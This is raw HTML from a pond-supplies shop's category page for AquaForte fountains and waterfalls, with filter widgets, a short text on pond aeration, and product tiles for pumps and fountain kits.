<img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/search.svg" src="[data-uri]" class="lazyload" /><noscript><img src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/search.svg" /></noscript>
</a>
<span class="line">&nbsp;</span>
<span class="navlanguages"><div
class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown"><ul role="menu"><li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to EN">
<img
class="wpml-ls-flag lazyload"
data-src="https://b2240298.smushcdn.com/2240298/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png?lossy=0&strip=1&webp=1"
alt=""
width=18
height=12
src="[data-uri]" /><noscript><img
class="wpml-ls-flag"
src="https://b2240298.smushcdn.com/2240298/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png?lossy=0&strip=1&webp=1"
alt=""
width=18
height=12
/></noscript><span class="wpml-ls-native" role="menuitem">EN</span></a><ul class="wpml-ls-sub-menu" role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de" role="none">
<a href="https://www.aqua-forte.com/de/produkt-kategorie/fontaenen-wasserfaelle/" class="wpml-ls-link" role="menuitem" aria-label="Switch to DE" title="Switch to DE">
<img
class="wpml-ls-flag lazyload"
data-src="https://b2240298.smushcdn.com/2240298/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png?lossy=0&strip=1&webp=1"
alt=""
width=18
height=12
src="[data-uri]" /><noscript><img
class="wpml-ls-flag"
src="https://b2240298.smushcdn.com/2240298/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png?lossy=0&strip=1&webp=1"
alt=""
width=18
height=12
/></noscript><span class="wpml-ls-display">DE</span></a></li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-nl" role="none">
<a href="https://www.aqua-forte.com/nl/product-category/fonteinen-watervallen/" class="wpml-ls-link" role="menuitem" aria-label="Switch to NL" title="Switch to NL">
<img
class="wpml-ls-flag lazyload"
data-src="https://b2240298.smushcdn.com/2240298/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png?lossy=0&strip=1&webp=1"
alt=""
width=18
height=12
src="[data-uri]" /><noscript><img
class="wpml-ls-flag"
src="https://b2240298.smushcdn.com/2240298/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png?lossy=0&strip=1&webp=1"
alt=""
width=18
height=12
/></noscript><span class="wpml-ls-display">NL</span></a></li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-last-item" role="none">
<a href="https://www.aqua-forte.com/fr/categorie-produit/fontaines-cascades/" class="wpml-ls-link" role="menuitem" aria-label="Switch to FR" title="Switch to FR">
<img
class="wpml-ls-flag lazyload"
data-src="https://b2240298.smushcdn.com/2240298/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png?lossy=0&strip=1&webp=1"
alt=""
width=18
height=12
src="[data-uri]" /><noscript><img
class="wpml-ls-flag"
src="https://b2240298.smushcdn.com/2240298/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png?lossy=0&strip=1&webp=1"
alt=""
width=18
height=12
/></noscript><span class="wpml-ls-display">FR</span></a></li></ul></li></ul></div>
</span>
<span class="line">&nbsp;</span>
<a href="#" class="navbutton menu showmenu">
<img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/menu.svg" src="[data-uri]" class="lazyload" /><noscript><img src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/menu.svg" /></noscript>
<span class="header-menu__label">Menu</span>
</a></div></div></div></section><section class="product-taxonomy productcategory"><div class="container"><div class="row"><div class="col-12 col-lg-4 col-xl-3 mb-3"><div class="category-sidebar__wrapper"><div class="category-sidebar">
<a href="javascript:;" class="category-sidebar__toggle">
<i id="open" class="fas fa-filter"></i>
<i id="close" class="fas fa-filter"></i>
</a><div class="mb-4"><h3>Filter results</h3>
<a href="javascript:;" class="category-sidebar__toggle close">
+
</a></div>
<strong>Filters:</strong><ul><li>
<a href="https://www.aqua-forte.com/product-category/fountains-waterfalls/" class="active">View all</a></li></ul><div data-block-name="woocommerce/filter-wrapper" data-filter-type="active-filters" data-heading="Active filters" data-translated-with-w-p-m-l-t-m="1" class="wp-block-woocommerce-filter-wrapper"><h5>Active filters</h5><div data-block-name="woocommerce/active-filters" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-active-filters is-loading" data-display-style="list" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-active-product-filters__placeholder"></span></div></div><div data-block-name="woocommerce/filter-wrapper" data-filter-type="attribute-filter" data-heading="Filter by attribute" data-translated-with-w-p-m-l-t-m="1" class="wp-block-woocommerce-filter-wrapper"><h5>Application</h5><div data-block-name="woocommerce/attribute-filter" data-attribute-id="13" data-show-counts="false" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-attribute-filter is-loading" data-attribute-id="13" data-show-counts="false" data-query-type="or" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-attribute-filter__placeholder"></span></div></div><div data-block-name="woocommerce/filter-wrapper" data-filter-type="attribute-filter" data-heading="Filter by attribute" data-translated-with-w-p-m-l-t-m="1" class="wp-block-woocommerce-filter-wrapper"><h5>Wattage (max)</h5><div data-block-name="woocommerce/attribute-filter" data-attribute-id="16" data-show-counts="false" data-display-style="dropdown" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-attribute-filter is-loading" data-attribute-id="16" data-show-counts="false" data-query-type="or" data-heading="" data-heading-level="3" data-display-style="dropdown"><span aria-hidden="true" class="wc-block-product-attribute-filter__placeholder"></span></div></div><div data-block-name="woocommerce/filter-wrapper" data-filter-type="attribute-filter" data-heading="Filter by attribute" data-translated-with-w-p-m-l-t-m="1" class="wp-block-woocommerce-filter-wrapper"><h5>Wattage UV-C lamp</h5><div data-block-name="woocommerce/attribute-filter" data-attribute-id="34" data-show-counts="false" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-attribute-filter is-loading" data-attribute-id="34" data-show-counts="false" data-query-type="or" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-attribute-filter__placeholder"></span></div></div><div data-block-name="woocommerce/filter-wrapper" data-filter-type="attribute-filter" data-heading="Filter by attribute" data-translated-with-w-p-m-l-t-m="1" class="wp-block-woocommerce-filter-wrapper"><h5>Maximum flow m³ per hour</h5><div data-block-name="woocommerce/attribute-filter" data-attribute-id="15" data-show-counts="false" data-display-style="dropdown" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-attribute-filter is-loading" data-attribute-id="15" data-show-counts="false" data-query-type="or" data-heading="" data-heading-level="3" data-display-style="dropdown"><span aria-hidden="true" class="wc-block-product-attribute-filter__placeholder"></span></div></div><div data-block-name="woocommerce/filter-wrapper" data-filter-type="attribute-filter" data-heading="Filter by attribute" data-translated-with-w-p-m-l-t-m="1" class="wp-block-woocommerce-filter-wrapper"><h5>Maximum head</h5><div data-block-name="woocommerce/attribute-filter" data-attribute-id="17" data-show-counts="false" data-display-style="dropdown" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-attribute-filter is-loading" data-attribute-id="17" data-show-counts="false" data-query-type="or" data-heading="" data-heading-level="3" data-display-style="dropdown"><span aria-hidden="true" class="wc-block-product-attribute-filter__placeholder"></span></div></div></div></div></div><div class="col-12 col-lg-8 col-xl-9"><div class="content"><div class="tax-intro mb-3 mb-md-5 pb-md-5"><div class="row"><div class="d-none d-md-block col-md-4"><figure>
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830-300x175.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830.jpg?size=384x224&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830-600x350.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830-768x448.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830-1024x598.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830.jpg?size=1152x672&amp;lossy=0&amp;strip=1&amp;webp=1 1152w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830.jpg?lossy=0&amp;strip=1&amp;webp=1 1203w" data-sizes="(max-width: 1203px) 100vw, 1203px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830-300x175.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830.jpg?size=384x224&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830-600x350.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830-768x448.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830-1024x598.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830.jpg?size=1152x672&amp;lossy=0&amp;strip=1&amp;webp=1 1152w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2020/10/MD830.jpg?lossy=0&amp;strip=1&amp;webp=1 1203w" sizes="(max-width: 1203px) 100vw, 1203px"></noscript></figure></div><div class="col-12 col-md-8"><div class="mt-md-4"><h1>In addition to being beautiful, they are also very effective!</h1></div><p>A fountain or waterfall in your pond is not only beautiful and soothing, but also provides aeration. They constantly enrich the pond water with oxygen. And oxygen is essential for all living organisms in your pond. It is important to maintain your oxygen level to prevent fish mortality and algae growth. AquaForte has an extensive range of waterfalls and fountains.</p></div></div></div><div class="row"><div class="col-12"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
Showing all 14 results</p><form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="tax-products content-row"><div class="row" id="ajax-posts"><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-fastfall-72/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-100x100.jpg?lossy=0&amp;strip=1&amp;webp=1 100w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-300x300.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1.jpg?size=384x384&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-600x600.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-768x768.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-1024x1024.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1.jpg?size=1152x1152&amp;lossy=0&amp;strip=1&amp;webp=1 1152w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-1536x1536.jpg?lossy=0&amp;strip=1&amp;webp=1 1536w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1.jpg?size=1920x1920&amp;lossy=0&amp;strip=1&amp;webp=1 1920w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1.jpg?lossy=0&amp;strip=1&amp;webp=1 2000w" data-sizes="(max-width: 2000px) 100vw, 2000px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-100x100.jpg?lossy=0&amp;strip=1&amp;webp=1 100w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-300x300.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1.jpg?size=384x384&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-600x600.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-768x768.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-1024x1024.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1.jpg?size=1152x1152&amp;lossy=0&amp;strip=1&amp;webp=1 1152w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1-1536x1536.jpg?lossy=0&amp;strip=1&amp;webp=1 1536w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1.jpg?size=1920x1920&amp;lossy=0&amp;strip=1&amp;webp=1 1920w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/09/SG368_1.jpg?lossy=0&amp;strip=1&amp;webp=1 2000w" sizes="(max-width: 2000px) 100vw, 2000px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-fastfall-72/';">AquaForte FastFall 72</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-floating-fountain/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830-300x175.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830.jpg?size=384x224&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830-600x350.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830-768x448.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830-1024x598.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830.jpg?size=1152x672&amp;lossy=0&amp;strip=1&amp;webp=1 1152w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830.jpg?lossy=0&amp;strip=1&amp;webp=1 1203w" data-sizes="(max-width: 1203px) 100vw, 1203px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830-300x175.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830.jpg?size=384x224&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830-600x350.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830-768x448.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830-1024x598.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830.jpg?size=1152x672&amp;lossy=0&amp;strip=1&amp;webp=1 1152w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/MD830.jpg?lossy=0&amp;strip=1&amp;webp=1 1203w" sizes="(max-width: 1203px) 100vw, 1203px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-floating-fountain/';">AquaForte Floating Fountain</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-fountain-clear-1-liter/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3-300x200.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3.jpg?size=384x256&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3-600x400.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3-768x512.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3-1024x683.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3.jpg?lossy=0&amp;strip=1&amp;webp=1 1200w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3-300x200.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3.jpg?size=384x256&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3-600x400.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3-768x512.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3-1024x683.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/SC743_3.jpg?lossy=0&amp;strip=1&amp;webp=1 1200w" sizes="(max-width: 1200px) 100vw, 1200px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-fountain-clear-1-liter/';">AquaForte Fountain Clear 1 liter</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-fp-1000-with-ft02/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768-137x300.jpg?lossy=0&amp;strip=1&amp;webp=1 137w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768.jpg?lossy=0&amp;strip=1&amp;webp=1 320w" data-sizes="(max-width: 320px) 100vw, 320px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768-137x300.jpg?lossy=0&amp;strip=1&amp;webp=1 137w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768.jpg?lossy=0&amp;strip=1&amp;webp=1 320w" sizes="(max-width: 320px) 100vw, 320px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-fp-1000-with-ft02/';">AquaForte FP-1000 with FT02</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-fp-2000-with-ft03/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_1.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_1-137x300.jpg?lossy=0&amp;strip=1&amp;webp=1 137w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_1.jpg?lossy=0&amp;strip=1&amp;webp=1 320w" data-sizes="(max-width: 320px) 100vw, 320px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_1.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_1-137x300.jpg?lossy=0&amp;strip=1&amp;webp=1 137w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_1.jpg?lossy=0&amp;strip=1&amp;webp=1 320w" sizes="(max-width: 320px) 100vw, 320px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-fp-2000-with-ft03/';">AquaForte FP-2000 with FT03</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-fp-3000-with-ft04/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_2.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_2-137x300.jpg?lossy=0&amp;strip=1&amp;webp=1 137w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_2.jpg?lossy=0&amp;strip=1&amp;webp=1 320w" data-sizes="(max-width: 320px) 100vw, 320px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_2.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_2-137x300.jpg?lossy=0&amp;strip=1&amp;webp=1 137w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_2.jpg?lossy=0&amp;strip=1&amp;webp=1 320w" sizes="(max-width: 320px) 100vw, 320px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-fp-3000-with-ft04/';">AquaForte FP-3000 with FT04</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-fp-4000-with-ft04/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_3.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_3-137x300.jpg?lossy=0&amp;strip=1&amp;webp=1 137w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_3.jpg?lossy=0&amp;strip=1&amp;webp=1 320w" data-sizes="(max-width: 320px) 100vw, 320px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_3.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_3-137x300.jpg?lossy=0&amp;strip=1&amp;webp=1 137w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2022/08/RD768_3.jpg?lossy=0&amp;strip=1&amp;webp=1 320w" sizes="(max-width: 320px) 100vw, 320px"></noscript>
</a></figure>
<span class="product-cat">Fountains &amp; Waterfalls</span><h3 class="title" onClick="event.preventDefault();window.location = 'https://www.aqua-forte.com/product/aquaforte-fp-4000-with-ft04/';">AquaForte FP-4000 with FT04</h3><div class="product-usps"><ul></ul></div></div></div><div class="col-12 col-sm-6 col-md-4 align-items-stretch mb-4"><div class="item h-100"><figure class="product-thumbnail">
<a href="https://www.aqua-forte.com/product/aquaforte-gfu2505-fonteinpomp-5w-uv-c/">
<img data-src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-scaled.jpg?lossy=0&strip=1&webp=1" alt="" data-srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-100x100.jpg?lossy=0&amp;strip=1&amp;webp=1 100w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-300x300.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-scaled.jpg?size=384x384&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-600x600.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-768x768.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-1024x1024.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-scaled.jpg?size=1152x1152&amp;lossy=0&amp;strip=1&amp;webp=1 1152w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-1536x1536.jpg?lossy=0&amp;strip=1&amp;webp=1 1536w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-scaled.jpg?size=1920x1920&amp;lossy=0&amp;strip=1&amp;webp=1 1920w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-2048x2048.jpg?lossy=0&amp;strip=1&amp;webp=1 2048w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-scaled.jpg?lossy=0&amp;strip=1&amp;webp=1 2560w" data-sizes="(max-width: 2560px) 100vw, 2560px" src="[data-uri]" class="lazyload"><noscript><img src="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-scaled.jpg?lossy=0&strip=1&webp=1" alt="" srcset="https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-100x100.jpg?lossy=0&amp;strip=1&amp;webp=1 100w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-300x300.jpg?lossy=0&amp;strip=1&amp;webp=1 300w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-scaled.jpg?size=384x384&amp;lossy=0&amp;strip=1&amp;webp=1 384w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-600x600.jpg?lossy=0&amp;strip=1&amp;webp=1 600w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-768x768.jpg?lossy=0&amp;strip=1&amp;webp=1 768w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-1024x1024.jpg?lossy=0&amp;strip=1&amp;webp=1 1024w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-scaled.jpg?size=1152x1152&amp;lossy=0&amp;strip=1&amp;webp=1 1152w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-1536x1536.jpg?lossy=0&amp;strip=1&amp;webp=1 1536w, https://b2240298.smushcdn.com/2240298/wp-content/uploads/2024/04/GR700-A-scaled.jpg?size=1920x1920&amp;lossy=0&amp;strip=1&amp;webp=1 1920w, 